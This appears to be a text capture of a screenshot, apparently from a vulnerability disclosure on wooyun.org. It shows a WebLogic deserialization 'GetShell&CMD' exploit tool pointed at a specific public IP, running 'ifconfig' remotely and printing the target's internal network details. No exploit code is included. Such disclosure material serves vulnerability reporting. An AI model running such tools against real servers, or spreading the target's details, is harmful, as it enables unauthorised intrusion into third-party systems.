 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.208.86.111 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 6C:AE:8B:3F:A4:02
inet addr:192.168.8.101 Bcast:192.168.8.255 Mask:255.255.255.0
inet6 addr: fe80::6eae:8bff:fe3f:a402/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:322618647 errors:0 dropped:0 overruns:0 frame:0
TX packets:435864011 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:50997920784 (47.4 GiB) TX bytes:544869817469 (507.4 GiB)
Memory:90580000-905a0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9499 errors:0 dropped:0 overruns:0 frame:0
TX packets:9499 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3921692 (3.7 MiB) TX bytes:3921692 (3.7 MiB)
usb0 Link encap:Ethernet HWaddr 6E:AE:8B:3F:A4:01
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::6cae:8bff:fe3f:a401/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org